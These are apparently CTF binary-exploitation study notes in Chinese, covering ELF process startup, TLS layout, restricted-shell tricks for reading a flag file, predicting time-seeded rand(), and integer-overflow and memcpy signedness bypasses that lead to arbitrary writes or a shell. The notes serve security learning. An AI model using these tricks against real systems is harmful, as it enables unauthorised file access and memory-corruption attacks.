_start处寄存器基本为0,动态程序寄存器大多为垃圾数据

-

rsp指向命令行参数个数【argc】

-

指向各个命令行参数字符串的指针数组【argv】,以0结尾

-

指向环境变量字符串的指针数组【envp】,以0结尾

-

辅助向量信息数组:OS将其提供给动态链接器

1

2

3

4

5

6

7

|

typedef struct{

uint32_t a_type; /* Entry type 辅助向量的条目类型 */

// 可执行文件文件描述符,程序头表地址及每个条目大小、条目数量,页面大小,共享对象基址,OS标志位,程序入口地址

union{

uint32_t a_val; /* Integer value 辅助向量的值 */

} a_un;

} Elf32_auxv_t;

|

-

运行程序时,shell 调用 linux 系统调用 execve() 设置一个堆栈,将 argc 、 argv 和 envp 压入其中

-

文件描述 0、1 和 2(stdin 、stdout 、stderr)保留为 shell 设置的值,动态链接器完成重定位工作

-

调用 _start() 设置 ___libc_start_main 函数所需参数

-

1

2

3

4

5

6

7

8

|

STATIC int

LIBC_START_MAIN (int (*main) (int, char **, char ** MAIN_AUXVEC_DECL), // main函数

int argc,

char **argv,

__typeof (main) init, // main 调用前的初始化工作, 默认是 __libc_csu_init 函数指针

void (*fini) (void), // main 结束后的收尾工作, 默认是 __libc_csu_fini 函数指针

void (*rtld_fini) (void), // 动态加载有关的收尾工作, 动态链接默认是 _dl_fini 函数指针

void *stack_end) // 栈底的地址

|









__libc_start_main:csu/libc-start.c中

__libc_csu_init: csu/elf-init.c中



linux程序执行流程:

内核执行过程:sys_execve() -> do_execve_common() -> search_binary_handler() -> load_elf_binary() -> create_elf_tables(),create_elf_tables()会添加辅助向量条目

1

2

3

4

5

6

|

NEW_AUX_ENT(AT_PAGESZ, ELF_EXEC_PAGESIZE);

NEW_AUX_ENT(AT_PHDR, load_addr + exec->e_phoff);

NEW_AUX_ENT(AT_PHENT, sizeof(struct elf_phdr));

NEW_AUX_ENT(AT_PHNUM, exec->e_phnum);

NEW_AUX_ENT(AT_BASE, interp_load_addr);

NEW_AUX_ENT(AT_ENTRY, exec->e_entry);

|



虚拟空间

虚拟内存mmap段中的动态链接库仅在物理内存中装载一份

- 每个进程有自己虚拟地址空间,由连续虚拟地址组成,不直接访问物理内存地址

- OS将其分为多个区域【代码段:可执行程序机器指令;数据段:静态及全局变量

.bss .data ...;动态链接段】

- 加载器将这些短从ELF文件复制到相应虚拟内存地址,通过页表建立虚拟和物理内存地址映射关系





TLS结构体

线程可访问进程内存所有数据,全局变量若用__thread修饰则为线程私有的TLS数据,即每个线程都在自己所属TLS中单独存一份该变量副本

私有数据:局部变量、函数参数、TLS数据(线程局部存储Thread Local Storage)

共享数据:全局变量、堆上数据、函数中静态变量、程序代码、打开文件

.tdata节记录已初始化的 TLS 数据;.tbss节记录未初始化的 TLS 数据,ELF中不占空间- 2节加载到内存中合并为一个段程序头表中这个段的

p_type 为 PT_TLS(7)

每一个线程中每一个使用了 TLS 功能的模块都拥有一个 TLS Block,dtv 数组中的每一项都是 TLS Block 的入口,程序使用 dlopen 函数或者 dlfree 函数加载或者卸载一个具备 TLS 变量的模块

主线程TLS初始化: main 开始前调用 __libc_setup_tls 初始化 TLS,遍历找到段调用brk为TLS数据和pthread结构体分配内存,然后初始化dtv数组,

创建线程时TLS初始化:pthread_create 调用 __pthread_create_2_1 函数,该函数中调用allocate_stack中的mmap 为线程分配栈空间,初始化栈底为一个 pthread 结构体并将指针 pd 指向该结构体。最后调用 _dl_allocate_tls 函数为 TCB 创建 dtv 数组, fs 寄存器不能在用户态修改

终端处理

① 只有echo命令

1

|

echo `</flag` # 将``包裹的子命令 /flag 内容输出到 echo 中读出

|

② linux存在一些内置命令:cd, echo, read, pwd, source,若没有cat等,可以通过以下代码在shell直接逐行查看文件内容

1

2

3

|

while IFS= read -r line; do

echo "$line"

done < filename

|



③ 当使用rm删除某个文件后,可通过以下方法恢复

1

2

3

4

5

6

7

8

9

|

lsof | grep deletefile # 找到进程

cp /proc/self/fd/1 ~/deletefile.backup # self表示当前进程

[root@docking ~]# cd /proc/21796/fd

[root@docking fd]# ll

总用量 0

lrwx------ 1 root root 64 1月 18 22:21 0 -> /dev/pts/0

l-wx------ 1 root root 64 1月 18 22:21 1 -> /root/deletefile.txt (deleted)

lrwx------ 1 root root 64 1月 18 22:21 2 -> /dev/pts/0

|

④ 退格键应用

1

2

3

|

with open("a", "wb") as f:

f.write(b'abcdefg\x08\x08')

# \x08为退格键即backspace, 在linux中使用cat a时将只会读出abcde

|

随机数

random

1

2

3

4

5

6

7

8

9

|

time_t timer;

struct tm *v3;

int secret;

timer = time(0LL); // 当前时间

v3 = localtime(&timer);

srandom(v3->tm_yday); // 设置种子 为tm结构中的yday

secret = random() // 种子数相同,多次得到的随机值相同

|

利用当前时间戳进行预测

1

2

3

4

5

6

7

|

from ctypes import cdll

import time

clib = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6')

seed = int(time.time())

clib.srand(seed)

pwd = clib.rand()

|

/dev/random

1

2

3

4

|

// 基于物理设备噪声熵值 真随机 熵池不足会阻塞

random_file = fopen("/dev/random", "rb"); // 打开系统/dev/random设备

fread(&secret, 4uLL, 1uLL, random_file); // 读 1 个 4 字节的数据块,存入secret地址中

fclose(random_file);

|

arc4random

1

2

3

|

// 基于 ARC4(Alleged RC4) 加密算法实现高质量伪随机数 无符号32位随机整数

// 操作系统中不显式初始化种子

secret = (unsigned int)arc4random()

|

若有循环函数及模数可以进行爆破

1

2

3

4

5

6

|

for i in range(num):

num = i

io.sendline(str(num))

result = io.recvline()

if b"xxx" in result:

break

|

整数溢出漏洞

下标溢出(越界):程序未规定上下界,数字溢出,导致可以访问线性地址上内容

1

2

|

__isoc99_scanf("%u", &v1); // 未限制下标

now = (__int64)&saves[8 * v1]; // 将saves数组外地址加载入now, 若能对now指向地址更改可任意地址写

|

漏洞点:

1

2

3

4

|

int len;

char buf[0x100];

scanf("%d", &len);

read(0, buf, (unsigned int)len); // len转换为无符号整型, 则输入-1可以向buf输入极大数量的值

|

1

2

|

__isoc99_scanf("%d", &v4);

read(0, *((void **)&record + v4), 0x80uLL); // 通过构造v4进行任意地址写

|

memcpy绕过

计算机中用补码存储有符号数,正数就是原码,负数需按位取反加一

1

2

3

4

5

6

7

8

9

|

_isoc99_scanf((unsigned int)"%d", (unsigned int)&size);

if ( size )

{

if ( size > 16 )

puts("Number out of range!");

else

memcpy(v, &buf, size); # memcpy中的size 为 size_t

# typedef unsigned long size_t; 即无符号整数

}

|

调试发现比较代码为:

1

|

cmp eax, 10h # eax为32位 且此时将eax作为有符号整数看

|

计组知识

通过构造size为【作为有符号数是负数,作为无符号数为一个极大数】

| 输入 |

rax |

eax |

有符号比较 |

无符号复制 |

|

| -1 |

FFFF FFFF FFFF FFFF |

FFFF FFFF |

-1 < 16 |

|

绕过但崩溃 |

| -23923 |

FFFF FFFF FFFF A28D |

FFFF A28D |

-23923 < 16 |

|

绕过getshell |

| 4294967200 |

0000 0000 FFFF FFA0 |

FFFF FFA0 |

-96 < 16 |

|

绕过getshell |

| -2147483896 |

FFFF FFFF 7FFF FF08 |

7FFF FF08(第一位为0表正数) |

2147483400 > 16 |

|

未绕过崩溃 |

【调试方法】

根据相应汇编看寄存器的变化值,然后逆向使用python进行相反运算获取对应十六进制值再转换为十进制,最终可以根据调试构造出所需要的size大小,进而若有可控制的数组偏移如下,即可利用更改内存值

栈溢出漏洞





